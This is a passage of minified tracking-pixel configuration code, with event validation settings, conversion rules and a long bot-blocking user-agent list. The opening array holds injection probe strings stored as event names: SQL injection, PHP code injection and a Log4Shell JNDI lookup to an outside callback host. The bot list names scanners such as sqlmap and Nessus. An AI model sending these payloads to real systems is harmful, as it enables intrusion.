809713772","${968265034+863595613}","4suy.com","PageView\"and\"l\"=\"a","PageView\"and\"v\"=\"v","${\u0040var_dump(md5(667671746))};","'-var_dump(md5(502190835))-'","PageView'and'i'='y","PageView'and'w'='w","cdykozgbdzecuhltdnoo","${jndi:rmi:\/\/1747816454157njmxa.ig7lg4.ceye.io}","__missing_event","'-var_dump(md5(753289586))-'","${\u0040var_dump(md5(775511203))};","https:16843009","kgos.com","yglvrsdbpmuzrbhrzrnx","PageView sleep(10)#","PageView''","PageView\"and\"l\"=\"l","PageView\u9388'\"\\(","PageView'and'q'='q","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView\"and\"k\"=\"m","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and'o'='i","extractvalue(1,concat(char(126),md5(1365988318)))","PageView'\"\\(","PageView\"and sleep(5) and \"1","PageView'and sleep(5) and '1","PageView and sleep(5)","PageView\\","PageView\"","PageView'"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("992640478977010", "EventValidation", true);
config.set("992640478977010", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("992640478977010", "ProtectedDataMode", true);
config.set("992640478977010", "ccRuleEvaluator", {"ccRules":[{"id":"1398841821301056","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.gate.io\/"}}]}]}},{"id":"9306382472781974","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.gate.io"}}]}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9061516110624299"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23994554480145466"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9322997084414432"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9269333616496064"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8846346342137878"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9305523686234446"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9319725394810536"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9759539930743445"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9259302264188413"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9315007378553111"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28683757791267880"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28728598746788051"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9715290268534846"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9546428402138381"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8902657276506361"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28896669026648063"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9329210773794477"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9345690465516845"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9851247508220028"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9361671280591729"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28784130204565099"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9394854343883369"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9372973652740257"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8387434658047630"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28846840631597884"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28769267059385751"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9609079835879709"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9255601687857451"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9213403098754820"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9241164409293613"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28737863039195445"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9665077103536891"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9488388804581114"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9575615879169691"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9563835233681912"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9336160169771396"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9302961026447196"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8662493657183562"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9396049763821550"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28842152195400554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9839307222768716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9184498628329761"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9276498045804668"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28824277207218675"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24170830155840264"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9769964669700392"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9682491478481267"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9653742584648753"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9643082809049791"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9587635127924452"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9434750646637809"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9173388576117594"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9691496510902322"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29781106331488275"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9697160550306176"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9425065457546523"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9414683608587983"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9117645738303470"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28965237656424306"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9694074910643448"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9204852062901160"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8745089105591635"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29199317936320132"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9822501711095544"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29323947350537253"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24150183904581768"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9557420144280846"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9522900797767566"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9055408194587588"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9766613533349722"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9298311866883920"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24174083245514001"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9061268324002940"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8965237706915113"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29523021660618295"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29386166590974568"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"28892938926988756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24147053308228113"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9975981409080954"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8689719531128132"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28763213473323208"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9218733358236988"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29715112391421218"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("992640478977010", "CCRuleEvaluator", true);
config.set("992640478977010", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("992640478977010", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("992640478977010", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("992640478977010", "CookieDeprecationLabel", true);
config.set("992640478977010", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("992640478977010", "UnwantedParams", true);
instance.optIn("992640478977010", "ShadowTest", true);
config.set("992640478977010", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("992640478977010", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("992640478977010", "TopicsAPI", true);
config.set("992640478977010", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("992640478977010", "Gating", true);
config.set("992640478977010", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France 